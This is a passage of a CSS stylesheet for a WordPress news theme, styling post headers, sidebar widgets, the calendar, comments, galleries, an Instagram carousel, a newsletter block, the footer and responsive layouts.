.entry-content > [class*="wp-block-"] a:hover,
.entry-content > ul a, .entry-content > ul a:hover,
.entry-content > ol a, .entry-content > ol a:hover,
.entry-content > p a, .entry-content > p a:hover {
text-decoration: underline;
}
body.single-post .min-read-post-format .aft-image-caption {
color: #fff;
display: block;
background: rgba(0, 0, 0,0.5);
padding: 5px 10px;
}
body.single-post .min-read-post-format .aft-image-caption p{
margin-bottom: 0;
}
body.single-post:not(.aft-single-full-header) .entry-header span.min-read-post-format .af-post-format i{
color: #404040;
}
body.single-post:not(.aft-single-full-header) .entry-header span.min-read-post-format .af-post-format i:after{
border-color: #404040;
}
body.single-post:not(.aft-single-full-header) .figure-categories{
margin-top: 10px;
}  body.single-post.aft-single-full-header .entry-title {
margin: 10px 0;
}
body.single-post.aft-single-full-header .read-img .full-width-image {
position: relative;
}
body.single-post.aft-single-full-header .read-img .full-width-image:after {
position: absolute;
content: '';
top: 0;
left: 0;
height: 100%;
width: 100%;
background-color: #000;
opacity: 0.5;
}
body.single-post.aft-single-full-header .read-img .full-width-image img {
width: 100%;
height: 500px;
object-fit: cover;
margin: 0;
}
body.single-post.aft-single-full-header .entry-header .read-details {
position: absolute;
top: 50%;
left: 50%;
z-index: 1;
max-width: 1300px;
width: 100%;
transform: translate(-50%,-50%); color: #fff;
padding: 0 15px;
}
body.single-post.aft-single-full-header .entry-header .read-img .min-read-post-format {
position: absolute;
left: 50%;
right: 15px;
bottom: 15px;
display: inline-block;
max-width: 1300px;
width: 100%;
transform: translateX(-50%);
padding: 0 15px; }
body.single-post.aft-single-full-header .entry-header span.min-read-post-format .af-post-format i,
body.single-post.aft-single-full-header .entry-header .cat-links li a,
body.single-post.aft-single-full-header .entry-header .entry-meta span a,
body.single-post.aft-single-full-header .entry-header .entry-meta span,
body.single-post.aft-single-full-header .entry-header .read-details .entry-title{
color: #fff;
}
body.single-post .post-excerpt{
margin-top: 10px;
}
body.single-post.aft-single-full-header .post-excerpt{
font-size: 18px;
}
body.single-post .read-details .entry-meta{
margin-top: 10px;
}
body.single-post span.min-read-post-format,
body.single-post.aft-single-full-header span.min-read-post-format{
margin-top: 10px;
display: inline-block;
}
body.single-post.aft-single-full-header header.entry-header.pos-rel.aft-no-featured-image {
min-height: 300px;
background: #1c1c1c;
}
body.single-post.aft-single-full-header .entry-header span.min-read-post-format .af-post-format i:after{
border-color: #fff;
}  .read-single-notbanner .read-img.read-img .read-bg-img {
height: 400px;
}
body.single span.tags-links{
display: block;
margin: 5px 0;
font-weight: 500;
}
body.single span.tags-links a{
padding: 2px 5px;
border: 1px solid rgba(57, 62, 70, 0.50);
color: rgba(57, 62, 70, 0.80);
font-size: 13px;
font-weight: normal;
transition: all 300ms ease-out;
}
body.single span.tags-links a:hover{
border: 1px solid #1c1c1c;
}  .read-single-overbanner {
position: relative;
}
.read-single-overbanner .read-img.read-bg-img {
height: 500px;
}
.read-single-overbanner .read-img.read-bg-img:after {
content: '';
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
background-color: #000;
opacity: 0.25;
}
.read-single-overbanner .read-details {
position: absolute;
width: 100%;
bottom: 0;
left: 0;
padding: 15px;
background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.75) 100%);
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.75) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.75) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
}
.posts-slider.banner-slider-2 .read-small-piece,
.read-single-overbanner .read-small-piece {
color: #fff;
position: relative;
padding-top: 15px;
opacity: 0.8;
}
.posts-slider.banner-slider-2 .read-small-piece p {
margin: 15px 0;
}
.posts-slider.banner-slider-2 .read-small-piece:before,
.read-single-overbanner .read-small-piece:before {
content: '';
height: 1px;
width: 250px;
background: #fff;
position: absolute;
opacity: 0.7;
}
.read-single-overbanner .read-title h4 {
font-size: 36px;
}
.read-single-overbanner .read-details .entry-meta span.byline span,
.read-single-overbanner .read-details .entry-meta span,
.read-single-overbanner .cat-color-1,
.read-single-overbanner .read-title h4 a {
color: #fff;
}  .main-banner-widget-section {
position: relative;
}
.aft-trending-latest-popular .read-single,
.main-banner-widget-section .read-single {
background: #475841;
}
.main-banner-widget-section .af-double-column.list-style .aft-spotlight-posts-1 .read-details,
.main-banner-widget-section .read-details {
padding: 15px;
}
.aft-trending-latest-popular .af-main-banner-featured-posts .small-gird-style .big-grid .cat-links li a,
.aft-trending-latest-popular .read-details .entry-meta span,
.aft-trending-latest-popular .read-details .entry-meta span a,
.main-banner-widget-section .read-details .entry-meta span,
.main-banner-widget-section .read-details .entry-meta span a,
.aft-trending-latest-popular .read-title h4 a,
.main-banner-widget-section .read-title h4 a,
.main-banner-widget-section .read-details,
body.aft-light-mode .af-main-banner-image-active .main-banner-widget-section .header-after1 span,
body.aft-default-mode .af-main-banner-image-active .main-banner-widget-section .header-after1 span,
.main-banner-widget-section .header-after1 span{
color: #fff;
}
.aft-trending-latest-popular .cat-links li a,
.main-banner-widget-section .cat-links li a,
.main-banner-widget-section  .cat-color-1 {
color: #FBB03B;
}
.main-banner-widget-section .header-after1:after{
background: #fff;
}   #secondary .widget {
margin-bottom: 30px;
}
.site-footer .af-sec-post ,
#sidr .af-sec-post ,
#secondary .af-sec-post {
width: 100%;
}
.site-footer .af-sec-list-img,
#sidr .af-sec-list-img,
#secondary .af-sec-list-img{
width: 25%;
height: 100px;
}
.site-footer .af-sec-list-txt .read-descprition,
#sidr .af-sec-list-txt .read-descprition,
#secondary .af-sec-list-txt .read-descprition,
.site-footer .af-sec-list-img .min-read-post-format,
#sidr .af-sec-list-img .min-read-post-format,
#secondary .af-sec-list-img .min-read-post-format{
display: none;
}
.site-footer .af-sec-list-txt,
#sidr .af-sec-list-txt,
#secondary .af-sec-list-txt{
width: 75%;
}
.site-footer .af-sec-list-txt .read-title h4,
#sidr .af-sec-list-txt .read-title h4,
#secondary .af-sec-list-txt .read-title h4{
font-size: 16px;
margin: 5px 0;
line-height: 1.3;
}
.site-footer .af-double-column.list-style .read-bg-img,
#sidr .af-double-column.list-style .read-bg-img,
#secondary .af-double-column.list-style .read-bg-img{
height: 80px;
}
.site-footer .newsphere_posts_list .col-2,
#sidr .newsphere_posts_list .col-2,
#secondary .newsphere_posts_list .col-2{
width: 100%;
}  .widget ul li {
margin-bottom: 5px;
padding-bottom: 5px;
font-size: 15px;
color: #888888;
}
.widget .cat-links {
padding: 0;
margin: 0;
}
.widget .cat-links li {
margin-bottom: 2px;
padding-bottom: 0;
}
.widget ul ul {
padding-top: 5px;
margin-top: 5px;
margin-left: 10px;
padding-left: 10px;
}
.widget ul > li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
#sidr .widget > ul > li a,
#secondary .widget > ul > li a{
font-size: 15px;
color: #404040;
}
#sidr .widget > ul > li a:hover,
#secondary .widget > ul > li a:hover{
color: #1c1c1c;
}
#sidr .widget ,
#secondary .widget ,
footer .widget {  margin-bottom: 0;
padding: 0;
}
#sidr .widget:last-child ,
#secondary .widget:last-child ,
footer .widget:last-child {
margin-bottom: 0;
} .tagcloud a {
display: inline-block;
padding: 5px 10px;
border: 1px solid;
line-height: 1;
font-size: 14px !important;
margin-right: 5px;
margin-bottom: 7px;
}  #wp-calendar caption {
text-align: right;
color: #777;
font-size: 14px;
font-weight: bold;
letter-spacing: 1px;
}
#wp-calendar thead {
font-size: 12px;
}
#wp-calendar thead th {
padding-bottom: 10px;
text-align: center;
}
#wp-calendar tbody {
color: #aaa;
}
#wp-calendar tbody td {
background: #475841;
border: 1px solid;
border-color: #000;
text-align: center;
padding: 8px;
}
#wp-calendar tfoot #prev {
font-size: 12px;
text-transform: uppercase;
padding-top: 15px;
}
#wp-calendar tfoot #next {
font-size: 11px;
text-transform: uppercase;
text-align: right;
}
#wp-calendar tbody td a {
color: #fff;
}
#wp-calendar tbody td#today {
color: #FBB03B;
}  .nav-links a {
color: #000;
font-weight: 500;
transition: all 300ms ease;
display: block;
}
.nav-links .nav-next a:after {
transition: all 300ms ease;
}
.nav-links .next-post-thumb, .nav-links .prev-post-thumb {
display: inline-block;
width: 30%;
border-radius: 50%;
}
.post-navigation{
overflow: visible;
padding: 10px 0; display: none;
}
.thump-wrap {
line-height: 100px;
text-align: center;
overflow: hidden;
position: relative;
display: inline-block;
width: 100px;
height: 100px;
border-radius: 50%;
}
.nav-links .next-post-thumb{
float: right;
}
.next-post-info,
.prev-post-info,
.nav-links .prev-post-thumb {
float: left;
}
.nav-links .nav-next:hover .thump-wrap:after,
.nav-links .nav-previous:hover .thump-wrap:after {
visibility: visible;
}
.nav-links .prev-post-thumb .thump-wrap:after,
.nav-links .next-post-thumb .thump-wrap:after{
position: absolute;
height: 100%;
width: 100%;
font-family: FontAwesome;
color: #fff;
background: rgba(0,0,0,0.5);
top: 0;
left: 0;
visibility: hidden;
}
.nav-links .next-post-thumb .thump-wrap:after{content: "\f101";}
.nav-links .prev-post-thumb .thump-wrap:after{content: "\f100";}
.prev-post-info, .next-post-info {
width: 70%;
margin-top: 20px;
padding: 0 10px;
}
span.meta-nav {
display: block;
color: #ababab;
font-weight: normal;
}  span.em-post-navigation {
display: block;
}
.nav-links .nav-previous a:before,
.nav-links .nav-next a:after{
padding: 0 5px;
font-family: FontAwesome;
}
.navigation.post-navigation:after,
.navigation.post-navigation:after{
content: "";
display: table;
}
.navigation.post-navigation:after{
clear: both;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
float: left;
width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
float: right;
text-align: right;
width: 50%;
} button,
input[type="button"], input[type="reset"],
input[type="submit"] {
border: none;
border-radius: 0;
background: #FBB03B;
color: rgb(0, 0, 0);
font-size: 14px;
line-height: normal;
font-weight: bold;
letter-spacing: 0.3px;
height: 38px;
padding: 5px 12px;
transition: all 300ms ease-out;
}   article.archive-image-alternate:nth-of-type(even) .list-style .read-single ,
article.archive-image-right .list-style .read-single {
flex-direction: row-reverse;
}
article.archive-image-alternate:nth-of-type(even) .list-style .read-details ,
article.archive-image-right .list-style .read-details {
text-align: right;
}  article.latest-posts-grid{
margin-bottom: 20px;
}
article.latest-posts-grid .read-single{
margin-bottom: 0;
} article.archive-image-up-alternate .archive-grid-post .read-single {
display: flex;
}
article:nth-of-type(3n+1).archive-image-up-alternate .archive-grid-post .read-single {
flex-direction: column;
}
article:nth-of-type(3n+2).archive-image-up-alternate .archive-grid-post .read-single {
flex-direction: column-reverse;
}
article:nth-of-type(3n+3).archive-image-up-alternate .archive-grid-post .read-single {
flex-direction: column;
}  article:nth-of-type(4n).archive-image-full-alternate ,
article:nth-of-type(4n).archive-image-list-alternate {
width: 100%;
}
article:nth-of-type(4n).archive-image-list-alternate  .archive-grid-post .read-single {
display: flex;
align-items: center;
}
article:nth-of-type(4n).archive-image-list-alternate  .archive-grid-post .read-bg-img {
height: 300px;
width: 50%;
float: left;
}
article:nth-of-type(4n).archive-image-list-alternate  .archive-grid-post .read-details {
float: left;
padding: 0 10px;
width: 50%;
}  article:nth-of-type(4n).archive-image-full-alternate  .archive-grid-post .read-bg-img {
height: 400px;
}   article.latest-posts-full .read-title h4 {
font-size: 24px;
}
article.latest-posts-full .read-img img{
width: 100%;
}  .archive-masonry-post .read-img.pos-rel > a {
display: block;
height: 100%;
width: 100%;
position: absolute;
top: 0;
left: 0;
}     .comment {
list-style: none;
margin-left: 0;
padding-bottom: 13px;
border-bottom: 1px dashed #ededed;
margin-bottom: 21px;
}
.comment .children {
margin-left: 70px;
padding-top: 16px;
border-top: 1px dashed #ededed;
margin-top: 13px;
}
.comment .children .comment:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: 0;
}
.comment-author img {
float: left;
margin-right: 20px;
margin-bottom: 20px;
width: 50px;
}
.reply,
.comment div#respond,
.comment-content {
margin-left: 70px;
}
.comment-content p{
margin-bottom: 5px;
}
.comment-metadata a {
font-size: 12px;
color: #7d7d7d;
}
.fn a {
color: #000;
}  #comments.comments-area{
background: #fff;
}
div#respond {
margin-top: 20px;
padding: 20px; }
div#respond h3#reply-title {
margin-top: 0;
font-weight: 700;
font-size: 18px;
}
div#respond p{
margin-bottom: 5px;
}
div#respond label {
font-weight: normal;
}
div#respond textarea {
width: 100%;
background: #fafafa;
}
p.comment-form-url,
p.comment-form-email,
p.comment-form-author {
display: inline-block;
width: 100%;
}
p.comment-form-url label,
p.comment-form-email label,
p.comment-form-author label {
display: block;
}
p.comment-form-url input,
p.comment-form-email input,
p.comment-form-author input {
width: 100%;
}
p.comment-form-cookies-consent label {
margin-left: 8px;
position: relative;
top: -1px;
}
div#respond input[type="submit"]{
display: inline-block;
margin-top: 10px;
}
#reply-title small a {
display: inline-block;
margin-left: 10px;
} .comment-content a {
word-wrap: break-word;
}
.bypostauthor {
display: block;
}  #scroll-up {
position: fixed;
z-index: 8000;
bottom: 40px;
right: 20px;
display: none;
width: 50px;
height: 50px;
font-size: 28px;
line-height: 50px;
text-align: center;
text-decoration: none;
cursor: pointer;
color: #1c1c1c;
background-color: #FBB03B;
opacity: 1 !important; display: none !important;
}
#scroll-up i {
display: inline-block;
}    .wp-caption {
margin-bottom: 1.5em;
max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
display: block;
margin-left: auto;
margin-right: auto;
}
.wp-caption .wp-caption-text {
margin: 0.8075em 0;
}
.wp-caption-text {
text-align: center;
} .gallery-caption {
display: block;
background: #000;
background: rgba(0, 0, 0, .75);
color: #fff;
font-size: 85%;
line-height: 1.22857143;
position: absolute;
bottom: 0;
left: 5px;
right: 5px;
padding: 15px;
text-align: left;
}
.gallery:after {content:"";display:table;clear:both;}
img.aligncenter, div.aligncenter, figure.aligncenter, img.wp-post-image {display:block; margin:1em auto;}
img.alignright, div.alignright, figure.alignright {float:right; margin:1em 0 1em 2em;}
img.alignleft, div.alignleft, figure.alignleft, img.wp-post-image.attachment-thumb {float:left; margin:1em 1em 2em 0;}
figure.gallery-item {max-width: 100%; height: auto; margin:1em 0;}
p img.alignright, p img.alignleft {margin-top:0;}
.gallery figure img {max-width:100%; height:auto; margin:0 auto; display:block;width: 100%;}
.gallery figure {float:left; margin:0 2% 1em 0;margin-bottom: 10px;}
.gallery.gallery-columns-1 figure {width:100%; margin:0 0 1em 0; float:none;}
.gallery.gallery-columns-3 figure {width:32%;}
.gallery.gallery-columns-3 figure:nth-of-type(3n+3) {margin-right:0;}
.gallery.gallery-columns-3 figure:nth-of-type(3n+4) {clear:left;}
.gallery.gallery-columns-2 figure {width:49%;}
.gallery.gallery-columns-2 figure:nth-of-type(even) {margin-right:0;}
.gallery.gallery-columns-2 figure:nth-of-type(odd) {clear:left;}
.gallery.gallery-columns-4 figure {width:23.25%;}
.gallery.gallery-columns-4 figure:nth-of-type(4n+4) {margin-right:0;}
.gallery.gallery-columns-4 figure:nth-of-type(4n+5) {clear:left;}
.gallery.gallery-columns-5 figure {width:18%;}
.gallery.gallery-columns-5 figure:nth-of-type(5n+5) {margin-right:0;}
.gallery.gallery-columns-5 figure:nth-of-type(5n+6) {clear:left;}
.gallery.gallery-columns-6 figure {width:14.2%;}
.gallery.gallery-columns-6 figure:nth-of-type(6n+6) {margin-right:0;}
.gallery.gallery-columns-6 figure:nth-of-type(6n+7) {clear:left;}
.gallery.gallery-columns-7 figure {width:12%;}
.gallery.gallery-columns-7 figure:nth-of-type(7n+7) {margin-right:0;}
.gallery.gallery-columns-7 figure:nth-of-type(7n+8) {clear:left;}
.gallery.gallery-columns-8 figure {width:10.2%;}
.gallery.gallery-columns-8 figure:nth-of-type(8n+8) {margin-right:0;}
.gallery.gallery-columns-8 figure:nth-of-type(8n+9) {clear:left;}
.gallery.gallery-columns-9 figure {width:8.85%;}
.gallery.gallery-columns-9 figure:nth-of-type(9n+9) {margin-right:0;}
.gallery.gallery-columns-9 figure:nth-of-type(9n+10) {clear:left;}
@media (max-width:767px) {
img.alignright, div.alignright, figure.alignright, img.alignleft, div.alignleft, figure.alignleft, img.wp-post-image.attachment-thumb {display:block; margin:1em auto; float:none;}
.gallery.gallery-columns-4 figure, .gallery.gallery-columns-5 figure, .gallery.gallery-columns-6 figure, .gallery.gallery-columns-7 figure, .gallery.gallery-columns-8 figure, .gallery.gallery-columns-9 figure {width:100%; margin:0 0 1em 0; float:none;}
} .insta-slider-wrapper {
position: relative;
}
.insta-feed-head {
position: absolute;
top: 30px;
left: 50%;
transform: translateX(-50%);
z-index: 2;
text-align: center;
}
p.instagram-username {
margin: 0;
}
.insta-feed-head a {
display: inline-block;
background: #fff;
padding: 6px 16px;
}
.instagram-carousel a.insta-hover {
display: block;
position: relative;
}
.insta-item figure img {
width: 100%;
}
.instagram-carousel a.insta-hover .insta-details {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
color: #fff;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
}
.instagram-carousel a.insta-hover .insta-details:before {
position: absolute;
content: '';
height: 100%;
width: 100%;
background: #000;
opacity: 0;
-webkit-transition: opacity 0.35s;
transition: opacity 0.35s;
}
.instagram-carousel a.insta-hover:hover .insta-details:before {
opacity: 0.5;
}
.instagram-carousel a.insta-hover .insta-tb {
padding: 30px;
height: 100%;
width: 100%;
box-sizing: border-box;
}
.instagram-carousel a.insta-hover .insta-tb:before,
.instagram-carousel a.insta-hover .insta-tb:after {
position: absolute;
top: 30px;
right: 30px;
bottom: 30px;
left: 30px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
}
.instagram-carousel a.insta-hover .insta-tb:before{
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0,1);
transform: scale(0,1);
}
.instagram-carousel a.insta-hover .insta-tb:after{
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1,0);
transform: scale(1,0);
}
.instagram-carousel a.insta-hover:hover .insta-tb:before,
.instagram-carousel a.insta-hover:hover .insta-tb:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.instagram-carousel a.insta-hover .insta-tc {
height: 100%;
width: 100%;
display: flex;
align-items: center;
justify-content: center;
}
.instagram-carousel a.insta-hover .insta-tc p.insta-logo{
margin: 10px;
display: inline-block;
opacity: 0;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
-webkit-transform: translate3d(0,20px,0);
transform: translate3d(0,20px,0);
}
.instagram-carousel a.insta-hover:hover p.insta-logo{
opacity: 1;
-webkit-transform: translate3d(0,0,0);
transform: translate3d(0,0,0);
}  .mailchimp-block {
padding: 50px 0;
background: #FFECB3;
}
.mailchimp-block .block-title{
margin: 0;
margin-bottom: 10px;
}
.inner-suscribe {
margin: 0 auto;
max-width: 730px;
width: 100%;
}
.inner-suscribe p {
margin-bottom: 0;
}
.inner-suscribe .mc4wp-form-fields{
position: relative;
}
.inner-suscribe .mc4wp-form-fields label {
display: none;
}
.inner-suscribe input {
border: none;
background: #fff;
outline: 0!important;
width: 100%;
line-height: 38px;
padding: 10px 30px;
color: #8a8a8a;
font-size: 14px;
}
.inner-suscribe input[type=submit] {
border: 0;
margin: 0;
color: #000;
width: 120px;
height: 58px;
padding: 14px 0;
line-height: 30px;
background-color: #FBB03B;
position: absolute;
border-radius: 0px;
right: 0;
top: 0;
text-transform: uppercase;
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
}  footer.site-footer {
padding-top: 20px;
background-color: #1c1c1c;
}
.footer-navigation .menu li{
display: inline-block;
margin-right: 10px;
}
.site-footer a,
.footer-navigation .menu li a{
color: #fff;
}
.footer-navigation .menu li:last-child{
margin-right: 0;
}
.site-info {
text-align: center;
padding: 10px 0;
}
.site-info a{
color: #fff;
}
.secondary-footer .af-flex-container{
align-items: center;
padding: 5px 0;
min-height: 30px;
}    figure.alignfull,figure.alignwide{padding: 0;}
.aligncenter{text-align: center;}
figure.wp-block-image img{
width: 100%;
}
body.full-width-content .alignwide {
max-width : 100vw;
}
.entry-content ol:not([class*="wp-"]) ,
.entry-content ul:not([class*="wp-"]) {
padding-left: 10px;
margin-left: 15px;
margin-bottom: 15px;
}
.entry-content ol:not([class*="wp-"]).alignwide ,
.entry-content ul:not([class*="wp-"]).alignwide {
padding-left: 30px;
}
.entry-content ol:not([class*="wp-"]).alignfull ,
.entry-content ul:not([class*="wp-"]).alignfull {
margin-left: calc(50% - 50vw - 10px);
padding-left: 40px;
}
.entry-content ol:not([class*="wp-"]) {
list-style: decimal;
}
.entry-content ul.wp-block-latest-posts ,
.entry-content ul:not([class*="wp-"]) {
list-style: disc;
}
.entry-content ol:not([class*="wp-"]) li,
.entry-content ul:not([class*="wp-"]) li{
padding-bottom: 5px;
padding-top: 5px;
}
.entry-content ol:not([class*="wp-"]) ol,
.entry-content ol:not([class*="wp-"]) ul,
.entry-content ul:not([class*="wp-"]) ol,
.entry-content ul:not([class*="wp-"]) ul{
margin-bottom: 0;
}
.entry-content ol:not([class*="wp-"]) ol li:last-child,
.entry-content ol:not([class*="wp-"]) ul li:last-child,
.entry-content ul:not([class*="wp-"]) ol li:last-child,
.entry-content ul:not([class*="wp-"]) ul li:last-child{
padding-bottom: 0;
}
p.has-drop-cap:not(:focus):first-letter {
font-weight: bold;
}
body.single-content-mode-boxed.page .breadcrumb-trail.breadcrumbs ,
body.single-content-mode-boxed.single .breadcrumb-trail.breadcrumbs {
padding: 20px 0px;
}
body.single-content-mode-boxed article.af-single-article{
background-color: #fff;
margin-bottom: 20px;
}
body.single-content-mode-boxed article.af-single-article .color-pad .read-details.color-tp-pad{
padding: 0;
}
body.full-width-content:not(.single-content-mode-boxed) .alignfull{
margin-left: calc(50% - 50vw - 10px);
margin-right: calc(50% - 50vw - 10px);
max-width: 100vw;
width: 100vw;
}
body:not(.full-width-content):not(.single-content-mode-boxed) article .alignwide{
margin-left: auto;
margin-right: auto;
}
@media (min-width: 1200px){
body.single-content-mode-boxed article.af-single-article{
padding: 5.34em 6.67em;
}
body.single-content-mode-boxed .af-single-article .alignwide{
margin-left: -30px;
margin-right: -30px;
max-width: unset;
width: unset;
}
body.single-content-mode-boxed .af-single-article .alignfull{
margin-left: -6.67em;
margin-right: -6.67em;
max-width: unset;
width: unset;
}
body.full-width-content:not(.single-content-mode-boxed) .alignwide {
margin-left: -100px;
margin-right: -100px;
max-width: unset;
width: unset;
}
}
@media (max-width: 1200px){
body.single-content-mode-boxed article.af-single-article{
margin: 0;
padding: 3.34em 2.4em;
}
body.single-content-mode-boxed .af-single-article .alignwide{
margin-left: -20px;
margin-right: -20px;
}
body.single-content-mode-boxed .af-single-article .alignfull{
margin-left: -2.4em;
margin-right: -2.4em;
}
}
@media (max-width: 921px){
body.single-content-mode-boxed article.af-single-article{
padding: 1.5em 2.14em;
}
body.single-content-mode-boxed .af-single-article .alignwide{
margin-left: -20px;
margin-right: -20px;
}
body.single-content-mode-boxed .af-single-article .alignfull{
margin-left: -2.14em;
margin-right: -2.14em;
}
}
@media (max-width: 544px){
body.single-content-mode-boxed article.af-single-article{
padding: 1.5em 1em;
}
body.single-content-mode-boxed .af-single-article .alignwide{
margin-left: -10px;
margin-right: -10px;
max-width: unset;
width: unset;
}
body.single-content-mode-boxed .af-single-article .alignfull{
margin-left: -1em;
margin-right: -1em;
max-width: unset;
width: unset;
}
}
@media only screen and ( max-width: 480px ) {
.wp-block-media-text{
display: block;
}
.wp-block-media-text .wp-block-media-text__media{
margin: 10px auto;
}
.wp-block-media-text .wp-block-media-text__content{
padding: 0;
}
}  .elementor-html #af-preloader{
display: none;
} .trp-language-switcher .trp-ls-shortcode-language {
display: block;
height: 0;
}
.trp-language-switcher > div.trp-ls-shortcode-current-language{
background-color: transparent;
background-image: linear-gradient(45deg, transparent 50%, white 50%), linear-gradient(135deg, white 50%, transparent 50%);
border: none;
}
.trp-language-switcher > div.trp-ls-shortcode-current-language a{
color: #fff;
}
.trp-language-switcher:focus .trp-ls-shortcode-current-language,
.trp-language-switcher:hover .trp-ls-shortcode-current-language {
visibility: visible;
}
.trp-language-switcher:focus .trp-ls-shortcode-language,
.trp-language-switcher:hover .trp-ls-shortcode-language {
top: 100%;
}
.trp-language-switcher > div.trp-ls-shortcode-language {background-image: none;}
.trp-ls-shortcode-language a.trp-ls-shortcode-disabled-language {
display: none;
}  .wp-post-author-shortcode{
margin-bottom: 20px;
}
.wp-post-author-shortcode ul.awpa-contact-info{
margin: 0;
padding: 5px 0;
}
.awpa-img.awpa-author-block {
width: auto;
}   .newsphere_posts_express_grid .small-gird-style .af-post-format,
body.aft-hide-minutes-read-in-list .newsphere_posts_express_grid .small-gird-style .min-read,
body.aft-hide-minutes-read-in-list .af-double-column.list-style  .min-read-post-format,
body.aft-hide-comment-count-in-list .af-double-column.list-style  .min-read-post-comment,
body.aft-hide-comment-count-in-list .newsphere_posts_express_grid  .min-read-post-comment,
body.aft-hide-date-author-in-list .af-double-column.list-style .author-links,
body.aft-hide-date-author-in-list .newsphere_posts_express_grid .author-links
{
display: none;
}
body.aft-hide-comment-count-in-list .af-double-column.list-style .aft-spotlight-posts-1 .min-read-post-comment,
body.aft-hide-date-author-in-list .af-double-column.list-style .aft-spotlight-posts-1 .author-links{
display: inline-block;
}  body.full-width-content #primary .grid-style.big-grid-small .read-img.read-bg-img{
height: 150px;
}
body.full-width-content #primary .af-double-column.list-style .read-bg-img {
height: 110px;
}
body.full-width-content #primary .grid-part .read-img.read-bg-img {
height: 330px;
}
body.full-width-content #primary .read-img.read-bg-img{
height: 250px;
}
body.full-width-content #primary .banner-slider-2 .read-img.read-bg-img {
height: 550px;
}
body.full-width-content #primary .list-style .read-bg-img {
height: 330px;
}
body.full-width-content #primary .af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img{
height: 300px;
}
body.full-width-content #primary .aft-trending-latest-popular .af-double-column.list-style .read-bg-img{
height: 90px;
}
body.full-width-content #primary .banner-carousel-1 .read-img.read-bg-img {
height: 395px;
}
body.full-width-content #primary .grid-style.big-grid-small .big-grid .read-img.read-bg-img {
height: 500px;
}
body.full-width-content #primary .trending-posts-vertical .af-double-column.list-style .read-bg-img {
height: 100px;
}
body.full-width-content #primary article:nth-of-type(4n).archive-image-full-alternate .archive-grid-post .read-bg-img{
height: 525px;
}
body.full-width-content .newsphere_posts_express_grid .small-gird-style .af-post-format,
.aft-main-banner-section .newsphere_posts_express_grid .small-gird-style .af-post-format{
display: inline-block;
}   body.aft-default-mode .sidr,
body.aft-default-mode .read-single .color-pad,
body.aft-default-mode #secondary .widget-area.color-pad .widget,
body.aft-default-mode .read-single.color-pad {
background-color: #fff;
}  .site-footer .read-single.color-pad ,
body.aft-default-mode .aft-main-banner-section .read-single.color-pad ,
.aft-main-banner-section .read-single.color-pad {  background-color: #475841;
}
body.aft-light-mode.aft-transparent-main-banner-box .aft-main-banner-section .read-single.color-pad ,
body.aft-dark-mode.aft-transparent-main-banner-box .aft-main-banner-section .read-single.color-pad ,
body.aft-default-mode.aft-transparent-main-banner-box .aft-main-banner-section .read-single.color-pad {
background-color: transparent;
position: relative;
z-index: 1;
}
body.aft-light-mode.aft-transparent-main-banner-box .aft-main-banner-section .aft-trending-latest-popular li.af-double-column.list-style,
body.aft-dark-mode.aft-transparent-main-banner-box .aft-main-banner-section .aft-trending-latest-popular li.af-double-column.list-style,
body.aft-default-mode.aft-transparent-main-banner-box .aft-main-banner-section .aft-trending-latest-popular li.af-double-column.list-style{
position: relative;
}
body.aft-light-mode.aft-transparent-main-banner-box .aft-main-banner-section .aft-trending-latest-popular li.af-double-column.list-style:before,
body.aft-dark-mode.aft-transparent-main-banner-box .aft-main-banner-section .aft-trending-latest-popular li.af-double-column.list-style:before,
body.aft-default-mode.aft-transparent-main-banner-box .aft-main-banner-section .aft-trending-latest-popular li.af-double-column.list-style:before,
body.aft-light-mode.aft-transparent-main-banner-box .aft-main-banner-section .read-single.color-pad:before ,
body.aft-dark-mode.aft-transparent-main-banner-box .aft-main-banner-section .read-single.color-pad:before ,
body.aft-default-mode.aft-transparent-main-banner-box .aft-main-banner-section .read-single.color-pad:before{
position: absolute;
content: '';
height: 100%;
width: 100%;
top: 0;
left: 0;
background-color: #475841;
opacity: 0.7;
}
body.aft-light-mode.aft-transparent-main-banner-box .aft-main-banner-section .read-single.color-pad:before ,
body.aft-dark-mode.aft-transparent-main-banner-box .aft-main-banner-section .read-single.color-pad:before ,
body.aft-default-mode.aft-transparent-main-banner-box .aft-main-banner-section .read-single.color-pad:before{
z-index: -1;
}
.site-footer .color-pad .cat-links li a{
color: #FBB03B;
border-bottom: 1px solid #FFF;
}
.aft-main-banner-section .color-pad .cat-links li a{
border-bottom: 1px solid #FBB03B;
}
.site-footer .color-pad,
.site-footer .widget-title span,
.site-footer .header-after1 span,
.site-footer .color-pad .entry-meta span a,
.site-footer .color-pad .entry-meta span,
.site-footer .color-pad .read-title h4 a,
.aft-main-banner-section .color-pad,
.aft-main-banner-section .color-pad .entry-meta span a,
.aft-main-banner-section .color-pad .entry-meta span,
.aft-main-banner-section .color-pad .read-title h4 a{
color: #fff;
}
body.full-width-content #primary .newsphere_posts_carousel_widget .read-img.read-bg-img,
.aft-main-banner-section .newsphere_posts_carousel_widget .read-img.read-bg-img{
height: 250px;
}
body.full-width-content #primary .grid-style.big-grid-small .small-gird-style .big-grid .read-img.read-bg-img,
.aft-main-banner-section .grid-style.big-grid-small .small-gird-style .big-grid .read-img.read-bg-img{
